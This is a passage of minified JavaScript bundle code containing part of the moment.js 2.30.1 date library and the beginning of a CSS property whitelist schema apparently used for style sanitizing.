n=this._relativeTime[e>0?"future":"past"];return M(n)?n(t):n.replace(/%s/i,t)},gn.set=function(e){var t,n;for(n in e)a(e,n)&&(M(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},gn.eras=function(e,t){var n,o,i,a=this._eras||st("en")._eras;for(n=0,o=a.length;n<o;++n){switch(typeof a[n].since){case"string":i=r(a[n].since).startOf("day"),a[n].since=i.valueOf()}switch(typeof a[n].until){case"undefined":a[n].until=1/0;break;case"string":i=r(a[n].until).startOf("day").valueOf(),a[n].until=i.valueOf()}}return a},gn.erasParse=function(e,t,n){var r,o,i,a,s,u=this.eras();for(e=e.toUpperCase(),r=0,o=u.length;r<o;++r)if(i=u[r].name.toUpperCase(),a=u[r].abbr.toUpperCase(),s=u[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(a===e)return u[r];break;case"NNNN":if(i===e)return u[r];break;case"NNNNN":if(s===e)return u[r]}else if([i,a,s].indexOf(e)>=0)return u[r]},gn.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?r(e.since).year():r(e.since).year()+(t-e.offset)*n},gn.erasAbbrRegex=function(e){return a(this,"_erasAbbrRegex")||an.call(this),e?this._erasAbbrRegex:this._erasRegex},gn.erasNameRegex=function(e){return a(this,"_erasNameRegex")||an.call(this),e?this._erasNameRegex:this._erasRegex},gn.erasNarrowRegex=function(e){return a(this,"_erasNarrowRegex")||an.call(this),e?this._erasNarrowRegex:this._erasRegex},gn.months=function(e,t){return e?o(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||Ee).test(t)?"format":"standalone"][e.month()]:o(this._months)?this._months:this._months.standalone},gn.monthsShort=function(e,t){return e?o(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[Ee.test(t)?"format":"standalone"][e.month()]:o(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},gn.monthsParse=function(e,t,n){var r,o,i;if(this._monthsParseExact)return Ce.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(o=d([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(o,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(o,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(i="^"+this.months(o,"")+"|^"+this.monthsShort(o,""),this._monthsParse[r]=new RegExp(i.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}},gn.monthsRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Fe.call(this),e?this._monthsStrictRegex:this._monthsRegex):(a(this,"_monthsRegex")||(this._monthsRegex=Oe),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},gn.monthsShortRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Fe.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(a(this,"_monthsShortRegex")||(this._monthsShortRegex=Me),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},gn.week=function(e){return je(e,this._week.dow,this._week.doy).week},gn.firstDayOfYear=function(){return this._week.doy},gn.firstDayOfWeek=function(){return this._week.dow},gn.weekdays=function(e,t){var n=o(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Le(n,this._week.dow):e?n[e.day()]:n},gn.weekdaysMin=function(e){return!0===e?Le(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},gn.weekdaysShort=function(e){return!0===e?Le(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},gn.weekdaysParse=function(e,t,n){var r,o,i;if(this._weekdaysParseExact)return ze.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(o=d([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(o,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(o,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(o,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(i="^"+this.weekdays(o,"")+"|^"+this.weekdaysShort(o,"")+"|^"+this.weekdaysMin(o,""),this._weekdaysParse[r]=new RegExp(i.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}},gn.weekdaysRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||Xe.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(a(this,"_weekdaysRegex")||(this._weekdaysRegex=Ue),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},gn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||Xe.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(a(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=We),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},gn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||Xe.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(a(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Ye),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},gn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},gn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},it("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===fe(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),r.lang=_("moment.lang is deprecated. Use moment.locale instead.",it),r.langData=_("moment.langData is deprecated. Use moment.localeData instead.",st);var wn=Math.abs;function _n(e,t,n,r){var o=Ht(t,n);return e._milliseconds+=r*o._milliseconds,e._days+=r*o._days,e._months+=r*o._months,e._bubble()}function Pn(e){return e<0?Math.floor(e):Math.ceil(e)}function An(e){return 4800*e/146097}function En(e){return 146097*e/4800}function Mn(e){return function(){return this.as(e)}}var On=Mn("ms"),Cn=Mn("s"),xn=Mn("m"),kn=Mn("h"),Fn=Mn("d"),Gn=Mn("w"),In=Mn("M"),Dn=Mn("Q"),Rn=Mn("y"),jn=On;function Bn(e){return function(){return this.isValid()?this._data[e]:NaN}}var Ln=Bn("milliseconds"),Nn=Bn("seconds"),Hn=Bn("minutes"),Vn=Bn("hours"),Un=Bn("days"),Wn=Bn("months"),Yn=Bn("years"),zn=Math.round,Xn={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function qn(e,t,n,r,o){return o.relativeTime(t||1,!!n,e,r)}var Kn=Math.abs;function $n(e){return(e>0)-(e<0)||+e}function Qn(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,o,i,a,s,u=Kn(this._milliseconds)/1e3,c=Kn(this._days),l=Kn(this._months),f=this.asSeconds();return f?(e=le(u/60),t=le(e/60),u%=60,e%=60,n=le(l/12),l%=12,r=u?u.toFixed(3).replace(/\.?0+$/,""):"",o=f<0?"-":"",i=$n(this._months)!==$n(f)?"-":"",a=$n(this._days)!==$n(f)?"-":"",s=$n(this._milliseconds)!==$n(f)?"-":"",o+"P"+(n?i+n+"Y":"")+(l?i+l+"M":"")+(c?a+c+"D":"")+(t||e||u?"T":"")+(t?s+t+"H":"")+(e?s+e+"M":"")+(u?s+r+"S":"")):"P0D"}var Zn=xt.prototype;return Zn.isValid=function(){return this._isValid},Zn.abs=function(){var e=this._data;return this._milliseconds=wn(this._milliseconds),this._days=wn(this._days),this._months=wn(this._months),e.milliseconds=wn(e.milliseconds),e.seconds=wn(e.seconds),e.minutes=wn(e.minutes),e.hours=wn(e.hours),e.months=wn(e.months),e.years=wn(e.years),this},Zn.add=function(e,t){return _n(this,e,t,1)},Zn.subtract=function(e,t){return _n(this,e,t,-1)},Zn.as=function(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=L(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+An(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(En(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}},Zn.asMilliseconds=On,Zn.asSeconds=Cn,Zn.asMinutes=xn,Zn.asHours=kn,Zn.asDays=Fn,Zn.asWeeks=Gn,Zn.asMonths=In,Zn.asQuarters=Dn,Zn.asYears=Rn,Zn.valueOf=jn,Zn._bubble=function(){var e,t,n,r,o,i=this._milliseconds,a=this._days,s=this._months,u=this._data;return i>=0&&a>=0&&s>=0||i<=0&&a<=0&&s<=0||(i+=864e5*Pn(En(s)+a),a=0,s=0),u.milliseconds=i%1e3,e=le(i/1e3),u.seconds=e%60,t=le(e/60),u.minutes=t%60,n=le(t/60),u.hours=n%24,a+=le(n/24),o=le(An(a)),s+=o,a-=Pn(En(o)),r=le(s/12),s%=12,u.days=a,u.months=s,u.years=r,this},Zn.clone=function(){return Ht(this)},Zn.get=function(e){return e=L(e),this.isValid()?this[e+"s"]():NaN},Zn.milliseconds=Ln,Zn.seconds=Nn,Zn.minutes=Hn,Zn.hours=Vn,Zn.days=Un,Zn.weeks=function(){return le(this.days()/7)},Zn.months=Wn,Zn.years=Yn,Zn.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,o=!1,i=Xn;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(o=e),"object"==typeof t&&(i=Object.assign({},Xn,t),null!=t.s&&null==t.ss&&(i.ss=t.s-1)),n=this.localeData(),r=function(e,t,n,r){var o=Ht(e).abs(),i=zn(o.as("s")),a=zn(o.as("m")),s=zn(o.as("h")),u=zn(o.as("d")),c=zn(o.as("M")),l=zn(o.as("w")),f=zn(o.as("y")),p=i<=n.ss&&["s",i]||i<n.s&&["ss",i]||a<=1&&["m"]||a<n.m&&["mm",a]||s<=1&&["h"]||s<n.h&&["hh",s]||u<=1&&["d"]||u<n.d&&["dd",u];return null!=n.w&&(p=p||l<=1&&["w"]||l<n.w&&["ww",l]),(p=p||c<=1&&["M"]||c<n.M&&["MM",c]||f<=1&&["y"]||["yy",f])[2]=t,p[3]=+e>0,p[4]=r,qn.apply(null,p)}(this,!o,i,n),o&&(r=n.pastFuture(+this,r)),n.postformat(r)},Zn.toISOString=Qn,Zn.toString=Qn,Zn.toJSON=Qn,Zn.locale=Zt,Zn.localeData=en,Zn.toIsoString=_("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Qn),Zn.lang=Jt,D("X",0,0,"unix"),D("x",0,0,"valueOf"),se("x",te),se("X",/[+-]?\d+(\.\d{1,3})?/),de("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),de("x",(function(e,t,n){n._d=new Date(fe(e))})),
//! moment.js
r.version="2.30.1",t=At,r.fn=mn,r.min=function(){var e=[].slice.call(arguments,0);return Ot("isBefore",e)},r.max=function(){var e=[].slice.call(arguments,0);return Ot("isAfter",e)},r.now=function(){return Date.now?Date.now():+new Date},r.utc=d,r.unix=function(e){return At(1e3*e)},r.months=function(e,t){return Tn(e,t,"months")},r.isDate=l,r.locale=it,r.invalid=m,r.duration=Ht,r.isMoment=S,r.weekdays=function(e,t,n){return Sn(e,t,n,"weekdays")},r.parseZone=function(){return At.apply(null,arguments).parseZone()},r.localeData=st,r.isDuration=kt,r.monthsShort=function(e,t){return Tn(e,t,"monthsShort")},r.weekdaysMin=function(e,t,n){return Sn(e,t,n,"weekdaysMin")},r.defineLocale=at,r.updateLocale=function(e,t){if(null!=t){var n,r,o=Je;null!=et[e]&&null!=et[e].parentLocale?et[e].set(O(et[e]._config,t)):(null!=(r=ot(e))&&(o=r._config),t=O(o,t),null==r&&(t.abbr=e),(n=new C(t)).parentLocale=et[e],et[e]=n),it(e)}else null!=et[e]&&(null!=et[e].parentLocale?(et[e]=et[e].parentLocale,e===it()&&it(e)):null!=et[e]&&delete et[e]);return et[e]},r.locales=function(){return P(et)},r.weekdaysShort=function(e,t,n){return Sn(e,t,n,"weekdaysShort")},r.normalizeUnits=L,r.relativeTimeRounding=function(e){return void 0===e?zn:"function"==typeof e&&(zn=e,!0)},r.relativeTimeThreshold=function(e,t){return void 0!==Xn[e]&&(void 0===t?Xn[e]:(Xn[e]=t,"s"===e&&(Xn.ss=t-1),!0))},r.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},r.prototype=mn,r.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},r}()}).call(this,n(267)(e))},,,,,function(e,t){var n,r,o={},i=function(){var e=[["aliceblue","antiquewhite","aqua","aquamarine","azure","beige","bisque","black","blanchedalmond","blue","blueviolet","brown","burlywood","cadetblue","chartreuse","chocolate","coral","cornflowerblue","cornsilk","crimson","cyan","darkblue","darkcyan","darkgoldenrod","darkgray","darkgreen","darkkhaki","darkmagenta","darkolivegreen","darkorange","darkorchid","darkred","darksalmon","darkseagreen","darkslateblue","darkslategray","darkturquoise","darkviolet","deeppink","deepskyblue","dimgray","dodgerblue","firebrick","floralwhite","forestgreen","fuchsia","gainsboro","ghostwhite","gold","goldenrod","gray","green","greenyellow","honeydew","hotpink","indianred","indigo","ivory","khaki","lavender","lavenderblush","lawngreen","lemonchiffon","lightblue","lightcoral","lightcyan","lightgoldenrodyellow","lightgreen","lightgrey","lightpink","lightsalmon","lightseagreen","lightskyblue","lightslategray","lightsteelblue","lightyellow","lime","limegreen","linen","magenta","maroon","mediumaquamarine","mediumblue","mediumorchid","mediumpurple","mediumseagreen","mediumslateblue","mediumspringgreen","mediumturquoise","mediumvioletred","midnightblue","mintcream","mistyrose","moccasin","navajowhite","navy","oldlace","olive","olivedrab","orange","orangered","orchid","palegoldenrod","palegreen","paleturquoise","palevioletred","papayawhip","peachpuff","peru","pink","plum","powderblue","purple","red","rosybrown","royalblue","saddlebrown","salmon","sandybrown","seagreen","seashell","sienna","silver","skyblue","slateblue","slategray","snow","springgreen","steelblue","tan","teal","thistle","tomato","turquoise","violet","wheat","white","whitesmoke","yellow","yellowgreen"],["all-scroll","col-resize","crosshair","default","e-resize","hand","help","move","n-resize","ne-resize","no-drop","not-allowed","nw-resize","pointer","progress","row-resize","s-resize","se-resize","sw-resize","text","vertical-text","w-resize","wait"],["armenian","decimal","decimal-leading-zero","disc","georgian","lower-alpha","lower-greek","lower-latin","lower-roman","square","upper-alpha","upper-latin","upper-roman"],["100","200","300","400","500","600","700","800","900","bold","bolder","lighter"],["block-level","inline-level","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row","table-row-group"],["condensed","expanded","extra-condensed","extra-expanded","narrower","semi-condensed","semi-expanded","ultra-condensed","ultra-expanded","wider"],["inherit","inline","inline-block","inline-box","inline-flex","inline-grid","inline-list-item","inline-stack","inline-table","run-in"],["behind","center-left","center-right","far-left","far-right","left-side","leftwards","right-side","rightwards"],["large","larger","small","smaller","x-large","x-small","xx-large","xx-small"],["dashed","dotted","double","groove","outset","ridge","solid"],["ease","ease-in","ease-in-out","ease-out","linear","step-end","step-start"],["at","closest-corner","closest-side","ellipse","farthest-corner","farthest-side"],["baseline","middle","sub","super","text-bottom","text-top"],["caption","icon","menu","message-box","small-caption","status-bar"],["fast","faster","slow","slower","x-fast","x-slow"],["above","below","higher","level","lower"],["cursive","fantasy","monospace","sans-serif","serif"],["loud","silent","soft","x-loud","x-soft"],["no-repeat","repeat-x","repeat-y","round","space"],["blink","line-through","overline","underline"],["block","flex","grid","table"],["high","low","x-high","x-low"],["nowrap","pre","pre-line","pre-wrap"],["absolute","relative","static"],["alternate","alternate-reverse","reverse"],["border-box","content-box","padding-box"],["capitalize","lowercase","uppercase"],["child","female","male"],["=","opacity"],["backwards","forwards"],["bidi-override","embed"],["bottom","top"],["break-all","keep-all"],["clip","ellipsis"],["contain","cover"],["continuous","digits"],["end","start"],["flat","preserve-3d"],["hide","show"],["inside","outside"],["italic","oblique"],["left","right"],["ltr","rtl"],["no-content","no-display"],["paused","running"],["suppress","unrestricted"],["thick","thin"],[","],["/"],["all"],["always"],["auto"],["avoid"],["both"],["break-word"],["center"],["circle"],["code"],["collapse"],["contents"],["fixed"],["hidden"],["infinite"],["inset"],["invert"],["justify"],["list-item"],["local"],["medium"],["mix"],["none"],["normal"],["once"],["repeat"],["scroll"],["separate"],["small-caps"],["spell-out"],["to"],["transparent"],["visible"]],t={animation:{cssPropBits:517,cssLitGroup:[e[10],e[24],e[29],e[44],e[47],e[53],e[62],e[70],e[71]],cssFns:["cubic-bezier()","steps()"]},"animation-delay":{cssPropBits:5,cssLitGroup:[e[47]],cssFns:[]},"animation-direction":{cssPropBits:0,cssLitGroup:[e[24],e[47],e[71]],cssFns:[]},"animation-duration":"animation-delay","animation-fill-mode":{cssPropBits:0,cssLitGroup:[e[29],e[47],e[53],e[70]],cssFns:[]},"animation-iteration-count":{cssPropBits:5,cssLitGroup:[e[47],e[62]],cssFns:[]},"animation-name":{cssPropBits:512,cssLitGroup:[e[47],e[70]],cssFns:[]},"animation-play-state":{cssPropBits:0,cssLitGroup:[e[44],e[47]],cssFns:[]},"animation-timing-function":{cssPropBits:0,cssLitGroup:[e[10],e[47]],cssFns:["cubic-bezier()","steps()"]},azimuth:{cssPropBits:5,cssLitGroup:[e[7],e[41],e[55]],cssFns:[]},"backface-visibility":{cssPropBits:0,cssLitGroup:[e[58],e[61],e[80]],cssFns:[]},background:{cssPropBits:23,cssLitGroup:[e[0],e[18],e[25],e[31],e[34],e[41],e[47],e[48],e[51],e[55],e[60],e[67],e[70],e[73],e[74],e[79]],cssFns:["image()","linear-gradient()","radial-gradient()","repeating-linear-gradient()","repeating-radial-gradient()","rgb()","rgba()"]},"background-attachment":{cssPropBits:0,cssLitGroup:[e[47],e[60],e[67],e[74]],cssFns:[]},"background-color":{cssPropBits:258,cssLitGroup:[e[0],e[79]],cssFns:["rgb()","rgba()"]},"background-image":{cssPropBits:16,cssLitGroup:[e[47],e[70]],cssFns:["image()","linear-gradient()","radial-gradient()","repeating-linear-gradient()","repeating-radial-gradient()"]},"background-position":{cssPropBits:5,cssLitGroup:[e[31],e[41],e[47],e[55]],cssFns:[]},"background-repeat":{cssPropBits:0,cssLitGroup:[e[18],e[47],e[73]],cssFns:[]},border:{cssPropBits:7,cssLitGroup:[e[0],e[9],e[46],e[61],e[63],e[68],e[70],e[79]],cssFns:["rgb()","rgba()"]},"border-bottom":"border","border-bottom-color":{cssPropBits:2,cssLitGroup:[e[0],e[79]],cssFns:["rgb()","rgba()"]},"border-bottom-left-radius":{cssPropBits:5,cssFns:[]},"border-bottom-right-radius":"border-bottom-left-radius","border-bottom-style":{cssPropBits:0,cssLitGroup:[e[9],e[61],e[63],e[70]],cssFns:[]},"border-bottom-width":{cssPropBits:5,cssLitGroup:[e[46],e[68]],cssFns:[]},"border-collapse":{cssPropBits:0,cssLitGroup:[e[58],e[75]],cssFns:[]},"border-color":"border-bottom-color","border-left":"border","border-left-color":"border-bottom-color","border-left-style":"border-bottom-style","border-left-width":"border-bottom-width","border-radius":{cssPropBits:5,cssLitGroup:[e[48]],cssFns:[]},"border-right":"border","border-right-color":"border-bottom-color","border-right-style":"border-bottom-style","border-right-width":"border-bottom-width","border-spacing":"border-bottom-left-radius","border-style":"border-bottom-style","border-top":"border","border-top-color":"border-bottom-color","border-top-left-radius":"border-bottom-left-radius","border-top-right-radius":"border-bottom-left-radius","border-top-style":"border-bottom-style","border-top-width":"border-bottom-width","border-width":"border-bottom-width",bottom:{cssPropBits:5,cssLitGroup:[e[51]],cssFns:[]},box:{cssPropBits:0,cssLitGroup:[e[59],e[70],e[71]],cssFns:[]},"box-shadow":{cssPropBits:7,cssLitGroup:[e[0],e[47],e[63],e[70]],cssFns:["rgb()","rgba()"]},"box-sizing":{cssPropBits:0,cssLitGroup:[e[25]],cssFns:[]},"caption-side":{cssPropBits:0,cssLitGroup:[e[31]],cssFns:[]},clear:{cssPropBits:0,cssLitGroup:[e[41],e[53],e[70]],cssFns:[]},clip:{cssPropBits:0,cssLitGroup:[e[51]],cssFns:["rect()"]},color:{cssPropBits:258,cssLitGroup:[e[0]],cssFns:["rgb()","rgba()"]},content:{cssPropBits:8,cssLitGroup:[e[70],e[71]],cssFns:[]},cue:{cssPropBits:16,cssLitGroup:[e[70]],cssFns:[]},"cue-after":"cue","cue-before":"cue",cursor:{cssPropBits:272,cssLitGroup:[e[1],e[47],e[51]],cssFns:[]},direction:{cssPropBits:0,cssLitGroup:[e[42]],cssFns:[]},display:{cssPropBits:32,cssLitGroup:[e[4],e[6],e[20],e[51],e[66],e[70]],cssFns:[]},"display-extras":{cssPropBits:0,cssLitGroup:[e[66],e[70]],cssFns:[]},"display-inside":{cssPropBits:0,cssLitGroup:[e[20],e[51]],cssFns:[]},"display-outside":{cssPropBits:0,cssLitGroup:[e[4],e[70]],cssFns:[]},elevation:{cssPropBits:5,cssLitGroup:[e[15]],cssFns:[]},"empty-cells":{cssPropBits:0,cssLitGroup:[e[38]],cssFns:[]},filter:{cssPropBits:32,cssFns:["alpha()"]},float:{cssPropBits:32,cssLitGroup:[e[41],e[70]],cssFns:[]},font:{cssPropBits:73,cssLitGroup:[e[3],e[8],e[13],e[16],e[40],e[47],e[48],e[68],e[71],e[76]],cssFns:[]},"font-family":{cssPropBits:72,cssLitGroup:[e[16],e[47]],cssFns:[]},"font-size":{cssPropBits:1,cssLitGroup:[e[8],e[68]],cssFns:[]},"font-stretch":{cssPropBits:0,cssLitGroup:[e[5],e[71]],cssFns:[]},"font-style":{cssPropBits:0,cssLitGroup:[e[40],e[71]],cssFns:[]},"font-variant":{cssPropBits:0,cssLitGroup:[e[71],e[76]],cssFns:[]},"font-weight":{cssPropBits:0,cssLitGroup:[e[3],e[71]],cssFns:[]},height:{cssPropBits:37,cssLitGroup:[e[51]],cssFns:[]},left:"height","letter-spacing":{cssPropBits:5,cssLitGroup:[e[71]],cssFns:[]},"line-height":{cssPropBits:1,cssLitGroup:[e[71]],cssFns:[]},"list-style":{cssPropBits:16,cssLitGroup:[e[2],e[39],e[56],e[70]],cssFns:["image()","linear-gradient()","radial-gradient()","repeating-linear-gradient()","repeating-radial-gradient()"]},"list-style-image":{cssPropBits:16,cssLitGroup:[e[70]],cssFns:["image()","linear-gradient()","radial-gradient()","repeating-linear-gradient()","repeating-radial-gradient()"]},"list-style-position":{cssPropBits:0,cssLitGroup:[e[39]],cssFns:[]},"list-style-type":{cssPropBits:0,cssLitGroup:[e[2],e[56],e[70]],cssFns:[]},margin:"bottom","margin-bottom":"bottom","margin-left":"bottom","margin-right":"bottom","margin-top":"bottom","max-height":{cssPropBits:1,cssLitGroup:[e[51],e[70]],cssFns:[]},"max-width":"max-height","min-height":{cssPropBits:1,cssLitGroup:[e[51]],cssFns:[]},"min-width":"min-height",opacity:{cssPropBits:33,cssFns:[]},outline:{cssPropBits:7,cssLitGroup:[e[0],e[9],e[46],e[61],e[63],e[64],e[68],e[70]],cssFns:["rgb()","rgba()"]},"outline-color":{cssPropBits:2,cssLitGroup:[e[0],e[64]],cssFns:["rgb()","rgba()"]},"outline-style":"border-bottom-style","outline-width":"border-bottom-width",overflow:{cssPropBits:32,cssLitGroup:[e[51],e[61],e[74],e[80]],cssFns:[]},"overflow-wrap":{cssPropBits:0,cssLitGroup:[e[54],e[71]],cssFns:[]},"overflow-x":{cssPropBits:0,cssLitGroup:[e[43],e[51],e[61],e[74],e[80]],cssFns:[]},"overflow-y":"overflow-x",padding:{cssPropBits:1,cssFns:[]},"padding-bottom":"opacity","padding-left":"opacity","padding-right":"opacity","padding-top":"opacity","page-break-after":{cssPropBits:0,cssLitGroup:[e[41],e[50],e[51],e[52]],cssFns:[]},"page-break-before":"page-break-after","page-break-inside":{cssPropBits:0,cssLitGroup:[e[51],e[52]],cssFns:[]},pause:"border-bottom-left-radius","pause-after":"border-bottom-left-radius","pause-before":"border-bottom-left-radius",perspective:{cssPropBits:5,cssLitGroup:[e[70]],cssFns:[]},"perspective-origin":{cssPropBits:5,cssLitGroup:[e[31],e[41],e[55]],cssFns:[]},pitch:{cssPropBits:5,cssLitGroup:[e[21],e[68]],cssFns:[]},"pitch-range":"border-bottom-left-radius","play-during":{cssPropBits:16,cssLitGroup:[e[51],e[69],e[70],e[73]],cssFns:[]},position:{cssPropBits:32,cssLitGroup:[e[23]],cssFns:[]},quotes:{cssPropBits:8,cssLitGroup:[e[70]],cssFns:[]},richness:"border-bottom-left-radius",right:"height",speak:{cssPropBits:0,cssLitGroup:[e[70],e[71],e[77]],cssFns:[]},"speak-header":{cssPropBits:0,cssLitGroup:[e[50],e[72]],cssFns:[]},"speak-numeral":{cssPropBits:0,cssLitGroup:[e[35]],cssFns:[]},"speak-punctuation":{cssPropBits:0,cssLitGroup:[e[57],e[70]],cssFns:[]},"speech-rate":{cssPropBits:5,cssLitGroup:[e[14],e[68]],cssFns:[]},stress:"border-bottom-left-radius","table-layout":{cssPropBits:0,cssLitGroup:[e[51],e[60]],cssFns:[]},"text-align":{cssPropBits:0,cssLitGroup:[e[41],e[55],e[65]],cssFns:[]},"text-decoration":{cssPropBits:0,cssLitGroup:[e[19],e[70]],cssFns:[]},"text-indent":"border-bottom-left-radius","text-overflow":{cssPropBits:0,cssLitGroup:[e[33]],cssFns:[]},"text-shadow":"box-shadow","text-transform":{cssPropBits:0,cssLitGroup:[e[26],e[70]],cssFns:[]},"text-wrap":{cssPropBits:0,cssLitGroup:[e[45],e[70],e[71]],cssFns:[]},top:"height",transform:{cssPropBits:0,cssLitGroup:[e[70]],cssFns:["matrix()","perspective()","rotate()","rotate3d()","rotatex()","rotatey()","rotatez()","scale()","scale3d()","scalex()","scaley()","scalez()","skew()","skewx()","skewy()","translate()","translate3d()","translatex()","translatey()","translatez()"]},"transform-origin":"perspective-origin","transform-style":{cssPropBits:0,cssLitGroup:[e[37]],cssFns:[]},transition:{cssPropBits:1029,cssLitGroup:[e[10],e[47],e[49],e[70]],cssFns:["cubic-bezier()","steps()"]},"transition-delay":"animation-delay","transition-duration":"animation-delay","transition-property":{cssPropBits:1024,cssLitGroup:[e[47],e[49]],cssFns:[]},"transition-timing-function":"animation-timing-function","unicode-bidi":{cssPropBits:0,cssLitGroup:[e[30],e[71]],cssFns:[]},"vertical-align":{cssPropBits:5,cssLitGroup:[e[12],e[31]],cssFns:[]},visibility:{cssPropBits:32,cssLitGroup:[e[58],e[61],e[80]],cssFns:[]},"voice-family":{cssPropBits:8,cssLitGroup:[e[27],e[47]],cssFns:[]},volume:{cssPropBits:1,cssLitGroup:[e[17],e[68]],cssFns:[]},"white-space":{cssPropBits:0,cssLitGroup:[e[22],e[71]],cssFns:[]},width:{cssPropBits:33,cssLitGroup:[e[51]],cssFns:[]},"word-break":{cssPropBits:0,cssLitGroup:[e[32],e[71]],cssFns:[]},"word-spacing":"letter-spacing","word-wrap":"overflow-wrap","z-index":"bottom",zoom:"line-height","cubic-bezier()":"animation-delay","steps()":{cssPropBits:5,cssLitGroup:[e[36],e[47]],cssFns:[]},"image()":{cssPropBits:18,cssLitGroup:[e[0],e[47]],cssFns:["rgb()","rgba()"]},"linear-gradient()":{cssPropBits:7,cssLitGroup:[e[0],e[31],e[41],e[47],e[78]],cssFns:["rgb()","rgba()"]},"radial-gradient()":{cssPropBits:7,cssLitGroup:[e[0],e[11],e[31],e[41],e[47],e[55],e[56]],cssFns:["rgb()","rgba()"]},"repeating-linear-gradient()":"linear-gradient()","repeating-radial-gradient()":"radial-gradient()","rgb()":{cssPropBits:1,cssLitGroup:[e[47]],cssFns:[]},"rgba()":"rgb()","rect()":{cssPropBits:5,cssLitGroup:[e[47],e[51]],cssFns:[]},"alpha()":{cssPropBits:1,cssLitGroup:[e[28]],cssFns:[]},"matrix()":"animation-delay","perspective()":"border-bottom-left-radius","rotate()":"border-bottom-left-radius","rotate3d()":"animation-delay","rotatex()":"border-bottom-left-radius","rotatey()":"border-bottom-left-radius","rotatez()":"border-b